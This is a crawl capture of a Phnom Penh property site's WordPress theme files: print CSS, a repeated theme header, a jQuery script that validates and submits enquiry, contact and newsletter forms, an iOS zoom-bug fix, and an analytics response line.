  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css
body_size: 200
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css
body_size: 106
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2770
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1457075973&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fpenthouse-with-3-bedrooms-in-wat-phnom-phnom-penh%2F&ul=en-us%40posix&dt=Penthouse%20With%203%20Bedrooms%20in%20Wat%20Phnom%20%7C%20Phnom%20Penh%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1397469938&gjid=1384403118&cid=553301085.1762020082&tid=UA-72748057-1&_gid=1960896869.1762020082&_r=1&_slc=1&z=1614330067
body_size: -453
content:
2,cG-5EBR0T77MK